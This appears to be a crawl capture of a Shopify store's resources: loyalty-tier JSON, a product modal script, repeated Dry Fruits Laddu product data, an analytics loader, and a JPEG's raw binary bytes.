bilityProductId":null,"shopifyCustomerTags":{"tags":["PLATINUM MEMBER"]},"isActive":true,"couponTemplateId":null,"__entity":"RewardTier"},{"id":31,"name":"SILVER","brandId":291,"rewardMultiplier":1.3,"redemptionMultiplier":1.3,"rewardTierCriteria":"ltv","minimumLtvRequired":3000,"minimumLoyaltyPointsRequired":null,"loyaltyRewardMultiplier":null,"birthdayRewardMultiplier":null,"socialTwitterRewardMultiplier":null,"socialInstagramRewardMultiplier":null,"socialFacebookRewardMultiplier":null,"socialYoutubeRewardMultiplier":null,"referrerOrderRewardMultiplier":null,"icon":"https://r2.yourtoken.io/silver.png","benefits":{"list":[]},"createdAt":"2025-09-04T11:55:04.982Z","updatedAt":"2025-09-04T11:55:04.982Z","deletedAt":null,"expiresInDays":60,"membershipEligibilityProductId":null,"shopifyCustomerTags":{"tags":["SILVER MEMBER"]},"isActive":true,"couponTemplateId":null,"__entity":"RewardTier"},{"id":32,"name":"GOLD","brandId":291,"rewardMultiplier":2,"redemptionMultiplier":2,"rewardTierCriteria":"ltv","minimumLtvRequired":7000,"minimumLoyaltyPointsRequired":null,"loyaltyRewardMultiplier":null,"birthdayRewardMultiplier":null,"socialTwitterRewardMultiplier":null,"socialInstagramRewardMultiplier":null,"socialFacebookRewardMultiplier":null,"socialYoutubeRewardMultiplier":null,"referrerOrderRewardMultiplier":null,"icon":"https://r2.yourtoken.io/gold.png","benefits":{"list":[]},"createdAt":"2025-09-04T11:55:11.883Z","updatedAt":"2025-09-04T11:55:11.883Z","deletedAt":null,"expiresInDays":60,"membershipEligibilityProductId":null,"shopifyCustomerTags":{"tags":["GOLD MEMBER"]},"isActive":true,"couponTemplateId":null,"__entity":"RewardTier"}]}

--- FILE ---
content_type: text/javascript
request_url: https://healthymaster.in/cdn/shop/t/147/assets/product-modal.js?v=79766652796067076191765294846
body_size: -397
content:
if(!customElements.get('product-modal')){customElements.define('product-modal',class ProductModal extends ModalDialog{constructor(){super()}
hide(){super.hide()}
show(opener){super.show(opener);this.showActiveMedia()}
showActiveMedia(){this.querySelectorAll(`[data-media-id]:not([data-media-id="${this.openedBy.getAttribute("data-media-id")}"])`).forEach((element)=>{element.classList.remove('active')})
const activeMedia=this.querySelector(`[data-media-id="${this.openedBy.getAttribute("data-media-id")}"]`);if(!activeMedia)return;const activeMediaTemplate=activeMedia.querySelector('template');const activeMediaContent=activeMediaTemplate?activeMediaTemplate.content:null;activeMedia.classList.add('active');activeMedia.scrollIntoView();const container=this.querySelector('[role="document"]');container.scrollLeft=(activeMedia.width-container.clientWidth)/2;if(activeMedia.nodeName=='DEFERRED-MEDIA'&&activeMediaContent&&activeMediaContent.querySelector('.js-youtube'))
activeMedia.loadContent();}})}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://healthymaster.in/products/dry-fruits-laddu.js
body_size: 1209
content:
{"id":6573733347457,"title":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut","handle":"dry-fruits-laddu","description":"\u003cp\u003e\u003cstrong\u003eHealthy Master\u003c\/strong\u003e is dedicated to fostering a culture of healthy living and longevity. Our\u003cstrong\u003e Dry Fruits Laddu\u003c\/strong\u003e is a delightful blend of sweetness and the nutritional goodness of dry fruits. Crafted with dates that act as edible gum, this laddu offers a unique crunch in every bite, leaving you feeling refreshed and rejuvenated.\u003c\/p\u003e\n\u003cp\u003eWhat sets Healthy Master's \u003ca href=\"https:\/\/healthymaster.in\/products\/dry-fruits-laddu\"\u003e\u003cstrong\u003eDry Fruits Laddu\u003c\/strong\u003e\u003c\/a\u003e apart is its commitment to health. Made exclusively with dried fruits, this laddu contains no added sugar or ghee. The coarsely ground dates not only act as a natural gum but also impart a subtle sweetness to the laddu.\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/dry-fruits-laddu\" title=\"Buy Dry Fruits Laddu\"\u003eBuy Dry Fruits Laddu\u003c\/a\u003e from the healthy master.\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003eMoreover, dry fruits make for an excellent gift, reflecting your care for your loved ones. Choose Healthy Master for the best Dry Fruits Laddu at the most competitive prices in India. Elevate your snacking experience with a touch of health and sweetness.\u003c\/p\u003e","published_at":"2022-08-26T09:36:20+05:30","created_at":"2022-08-26T09:36:19+05:30","vendor":"Healthy Master","type":"","tags":["5% GST","dry fruits","dwp","Gluten Free","Keto Diet","kids","netcore-reco","netcorereco","sweet treats","vegan","WEBactive"],"price":32900,"price_min":32900,"price_max":129000,"available":true,"price_varies":true,"compare_at_price":44400,"compare_at_price_min":44400,"compare_at_price_max":148200,"compare_at_price_varies":true,"variants":[{"id":39399499399297,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"DFL02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 500 gm","public_title":"500 gm","options":["500 gm"],"price":65000,"weight":500,"compare_at_price":84500,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39399499366529,"title":"250 gm","option1":"250 gm","option2":null,"option3":null,"sku":"DFL03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 250 gm","public_title":"250 gm","options":["250 gm"],"price":32900,"weight":250,"compare_at_price":44400,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39399499432065,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"DFL01","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 1 kg","public_title":"1 kg","options":["1 kg"],"price":129000,"weight":1000,"compare_at_price":148200,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Dry_Fruit_Laddu.png?v=1736752885","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Dry_Fruit_Laddu.png?v=1736752885","options":[{"name":"Size","position":1,"values":["500 gm","250 gm","1 kg"]}],"url":"\/products\/dry-fruits-laddu","media":[{"alt":null,"id":22743126933633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Dry_Fruit_Laddu.png?v=1736752885"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Dry_Fruit_Laddu.png?v=1736752885","width":1080},{"alt":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - Healthy Master","id":22012265169025,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664","width":1080},{"alt":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - Healthy Master","id":22012265103489,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664","width":1080},{"alt":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - Healthy Master","id":22012265136257,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664","width":1080},{"alt":null,"id":21846954279041,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/preview_images\/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677"},"aspect_ratio":1.0,"duration":14750,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/69df857fe5c6417e8b45bbb6e9a539d4\/69df857fe5c6417e8b45bbb6e9a539d4.SD-480p-1.2Mbps-19570912.mp4","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/69df857fe5c6417e8b45bbb6e9a539d4\/69df857fe5c6417e8b45bbb6e9a539d4.HD-1080p-4.8Mbps-19570912.mp4","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/69df857fe5c6417e8b45bbb6e9a539d4\/69df857fe5c6417e8b45bbb6e9a539d4.HD-720p-3.0Mbps-19570912.mp4","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/69df857fe5c6417e8b45bbb6e9a539d4\/69df857fe5c6417e8b45bbb6e9a539d4.m3u8","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://healthymaster.in/products/dry-fruits-laddu.js
body_size: 612
content:
{"id":6573733347457,"title":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut","handle":"dry-fruits-laddu","description":"\u003cp\u003e\u003cstrong\u003eHealthy Master\u003c\/strong\u003e is dedicated to fostering a culture of healthy living and longevity. Our\u003cstrong\u003e Dry Fruits Laddu\u003c\/strong\u003e is a delightful blend of sweetness and the nutritional goodness of dry fruits. Crafted with dates that act as edible gum, this laddu offers a unique crunch in every bite, leaving you feeling refreshed and rejuvenated.\u003c\/p\u003e\n\u003cp\u003eWhat sets Healthy Master's \u003ca href=\"https:\/\/healthymaster.in\/products\/dry-fruits-laddu\"\u003e\u003cstrong\u003eDry Fruits Laddu\u003c\/strong\u003e\u003c\/a\u003e apart is its commitment to health. Made exclusively with dried fruits, this laddu contains no added sugar or ghee. The coarsely ground dates not only act as a natural gum but also impart a subtle sweetness to the laddu.\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/dry-fruits-laddu\" title=\"Buy Dry Fruits Laddu\"\u003eBuy Dry Fruits Laddu\u003c\/a\u003e from the healthy master.\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003eMoreover, dry fruits make for an excellent gift, reflecting your care for your loved ones. Choose Healthy Master for the best Dry Fruits Laddu at the most competitive prices in India. Elevate your snacking experience with a touch of health and sweetness.\u003c\/p\u003e","published_at":"2022-08-26T09:36:20+05:30","created_at":"2022-08-26T09:36:19+05:30","vendor":"Healthy Master","type":"","tags":["5% GST","dry fruits","dwp","Gluten Free","Keto Diet","kids","netcore-reco","netcorereco","sweet treats","vegan","WEBactive"],"price":32900,"price_min":32900,"price_max":129000,"available":true,"price_varies":true,"compare_at_price":44400,"compare_at_price_min":44400,"compare_at_price_max":148200,"compare_at_price_varies":true,"variants":[{"id":39399499399297,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"DFL02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 500 gm","public_title":"500 gm","options":["500 gm"],"price":65000,"weight":500,"compare_at_price":84500,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39399499366529,"title":"250 gm","option1":"250 gm","option2":null,"option3":null,"sku":"DFL03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 250 gm","public_title":"250 gm","options":["250 gm"],"price":32900,"weight":250,"compare_at_price":44400,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39399499432065,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"DFL01","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 1 kg","public_title":"1 kg","options":["1 kg"],"price":129000,"weight":1000,"compare_at_price":148200,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Dry_Fruit_Laddu.png?v=1736752885","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Dry_Fruit_Laddu.png?v=1736752885","options":[{"name":"Size","position":1,"values":["500 gm","250 gm","1 kg"]}],"url":"\/products\/dry-fruits-laddu","media":[{"alt":null,"id":22743126933633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Dry_Fruit_Laddu.png?v=1736752885"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Dry_Fruit_Laddu.png?v=1736752885","width":1080},{"alt":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - Healthy Master","id":22012265169025,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664","width":1080},{"alt":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - Healthy Master","id":22012265103489,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664","width":1080},{"alt":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - Healthy Master","id":22012265136257,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664","width":1080},{"alt":null,"id":21846954279041,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/preview_images\/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677"},"aspect_ratio":1.0,"duration":14750,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/69df857fe5c6417e8b45bbb6e9a539d4\/69df857fe5c6417e8b45bbb6e9a539d4.SD-480p-1.2Mbps-19570912.mp4","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/69df857fe5c6417e8b45bbb6e9a539d4\/69df857fe5c6417e8b45bbb6e9a539d4.HD-1080p-4.8Mbps-19570912.mp4","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/69df857fe5c6417e8b45bbb6e9a539d4\/69df857fe5c6417e8b45bbb6e9a539d4.HD-720p-3.0Mbps-19570912.mp4","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/69df857fe5c6417e8b45bbb6e9a539d4\/69df857fe5c6417e8b45bbb6e9a539d4.m3u8","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://healthymaster.in/collections/vegan/products/dry-fruits-laddu.js
body_size: 726
content:
{"id":6573733347457,"title":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut","handle":"dry-fruits-laddu","description":"\u003cp\u003e\u003cstrong\u003eHealthy Master\u003c\/strong\u003e is dedicated to fostering a culture of healthy living and longevity. Our\u003cstrong\u003e Dry Fruits Laddu\u003c\/strong\u003e is a delightful blend of sweetness and the nutritional goodness of dry fruits. Crafted with dates that act as edible gum, this laddu offers a unique crunch in every bite, leaving you feeling refreshed and rejuvenated.\u003c\/p\u003e\n\u003cp\u003eWhat sets Healthy Master's \u003ca href=\"https:\/\/healthymaster.in\/products\/dry-fruits-laddu\"\u003e\u003cstrong\u003eDry Fruits Laddu\u003c\/strong\u003e\u003c\/a\u003e apart is its commitment to health. Made exclusively with dried fruits, this laddu contains no added sugar or ghee. The coarsely ground dates not only act as a natural gum but also impart a subtle sweetness to the laddu.\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/dry-fruits-laddu\" title=\"Buy Dry Fruits Laddu\"\u003eBuy Dry Fruits Laddu\u003c\/a\u003e from the healthy master.\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003eMoreover, dry fruits make for an excellent gift, reflecting your care for your loved ones. Choose Healthy Master for the best Dry Fruits Laddu at the most competitive prices in India. Elevate your snacking experience with a touch of health and sweetness.\u003c\/p\u003e","published_at":"2022-08-26T09:36:20+05:30","created_at":"2022-08-26T09:36:19+05:30","vendor":"Healthy Master","type":"","tags":["5% GST","dry fruits","dwp","Gluten Free","Keto Diet","kids","netcore-reco","netcorereco","sweet treats","vegan","WEBactive"],"price":32900,"price_min":32900,"price_max":129000,"available":true,"price_varies":true,"compare_at_price":44400,"compare_at_price_min":44400,"compare_at_price_max":148200,"compare_at_price_varies":true,"variants":[{"id":39399499399297,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"DFL02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 500 gm","public_title":"500 gm","options":["500 gm"],"price":65000,"weight":500,"compare_at_price":84500,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39399499366529,"title":"250 gm","option1":"250 gm","option2":null,"option3":null,"sku":"DFL03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 250 gm","public_title":"250 gm","options":["250 gm"],"price":32900,"weight":250,"compare_at_price":44400,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39399499432065,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"DFL01","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 1 kg","public_title":"1 kg","options":["1 kg"],"price":129000,"weight":1000,"compare_at_price":148200,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Dry_Fruit_Laddu.png?v=1736752885","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Dry_Fruit_Laddu.png?v=1736752885","options":[{"name":"Size","position":1,"values":["500 gm","250 gm","1 kg"]}],"url":"\/products\/dry-fruits-laddu","media":[{"alt":null,"id":22743126933633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Dry_Fruit_Laddu.png?v=1736752885"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Dry_Fruit_Laddu.png?v=1736752885","width":1080},{"alt":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - Healthy Master","id":22012265169025,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664","width":1080},{"alt":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - Healthy Master","id":22012265103489,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664","width":1080},{"alt":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - Healthy Master","id":22012265136257,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664","width":1080},{"alt":null,"id":21846954279041,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/preview_images\/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677"},"aspect_ratio":1.0,"duration":14750,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/69df857fe5c6417e8b45bbb6e9a539d4\/69df857fe5c6417e8b45bbb6e9a539d4.SD-480p-1.2Mbps-19570912.mp4","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/69df857fe5c6417e8b45bbb6e9a539d4\/69df857fe5c6417e8b45bbb6e9a539d4.HD-1080p-4.8Mbps-19570912.mp4","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/69df857fe5c6417e8b45bbb6e9a539d4\/69df857fe5c6417e8b45bbb6e9a539d4.HD-720p-3.0Mbps-19570912.mp4","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/69df857fe5c6417e8b45bbb6e9a539d4\/69df857fe5c6417e8b45bbb6e9a539d4.m3u8","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://svc.nitrocommerce.ai/v1/services/shopify/xshopify.js?_t=7b55906a-6c8f-4de1-9b45-b6ea888ec79b&shop=healthymasterin.myshopify.com
body_size: 116
content:
 (function(n,i,t,r,o) { var a,m;n['NitroObject']=o;n[o]=n[o]||function(){(n[o].q=n[o].q||[]).push(arguments)},n[o].l=1*new Date();n[o].h=r;a=i.createElement(t),a.setAttribute('data-cfasync', 'false'),m=i.getElementsByTagName(t)[0];a.id='ntro-scrpt';a.async=1;a.src=r;m.parentNode.insertBefore(a,m)})(window,document,'script', 'https://x.nitrocommerce.ai/nitro.js?_=73cc5e648549413a6bf1e698df6cedb7ddd668c4','nitro');nitro('configure', '7b55906a-6c8f-4de1-9b45-b6ea888ec79b', 'shopify', 'https://t.makehook.ws');

--- FILE ---
content_type: text/plain
request_url: https://storage.googleapis.com/cdn.asia.verifast.tech/bot_image_config_data/Healthy%20Maste%20App..-563939.jpg
body_size: 22583
content:
���� JFIF      �� � ,"",B)0))0)B;G:6:G;iSIISizfafz����������,"",B)0))0)B;G:6:G;iSIISizfafz������������   " ��             ��     �@                                                                                                                                                                       H              c���͆�a�             �?�r����vT�bku��_�e�            ���o]��Ly�����y^;U����           �[l,>���4X$�=6}_�jk�7��r�           -=�g����|�~�;��_�������,Z�So�           eG���6��;�3��O��=�;��l�           �U6v5s}� y��|�!�<)����           �*K_��~�+(  5�_�moh�"�H          �R6�����Ԁ �T�V�IH۽t�          1�.��;oܐ 4�5mgTW��          *,����@  �Pq�g-��%           �);N��   ��5�������          �Q�?��~�  �E�ʞ��          ������  5y�}�_          )��g�R   [�-��H         �����o)�   
�,}�@        �_����D�   G����)	        :^;O���W7o�   5��j�^�6��@       }q���szL[w��    �,?th+�y��       �T؝^����:nR��    =�A���6�k)       +�Ǯ�;{`��*��H    ch:y�~xj���}       Ods:�O����k�    9ފA
[rz�       �������9��    �؁=��S       �*'N��RC��    ��r���`�      ����=���   	 �__~��       *��.턀      ���R      ��m�ߤ       #���ݼ�     8*���-�P       #��}h�     ����2       )�5�       ������       8:��Vh      5��.i�&@       9���@     �P�ۡ        0:۽�      GK���{        ?��K      In�       ��;      #��o>�@       #�P��~      z��l@       �]��n~�      ��}}�        C��k�;�t      /��?���       ��.٦|C�      Pp�� n�       ����N��      O/H�￹       %sW����      Eh-~�@  F&�� ��~�yI  �}������      ��|m�  i�|���;'�W���FE�e�$ ��~��GSu�I      my����  #ǂ�t?�u=^�����YBA��r��ˊ���@      G�-��7G� z����8�M&��N�s���}�ʛ���\�Ag��W\o/�       ����. �?����-��c�����>��Ǜ���nWߪ�zl����{�ñk.ow��       G�K�l-��R ������[��뱧�e���>�^��Nj����������"j^k��s�      puw�SetR ��4v>���Uvi��9�f<{gn�����>lK+�@       ek���{�o��8�.;��{��  aV��]�����09�C���l�Ԁ       5�O%���������n��  ��s2�1�������        Z�v+[XYVl�  8�w����2�>�         &}-tv@   ����l��         �Q|t@   <8w6�          V��]�   �^��           T\g�p   B�ހ          
SQ��   Rڻ�@          E�w�   Y�����         |�-�    �g��           ��&Ɛ   �9�.��          
���l�$�'���� ^��CCZv$�         R���W�o�Q��������?,ޟ��L����1�aX�|�         Qp�l�/]�C��l�>�u�MV����������4L�XX�          
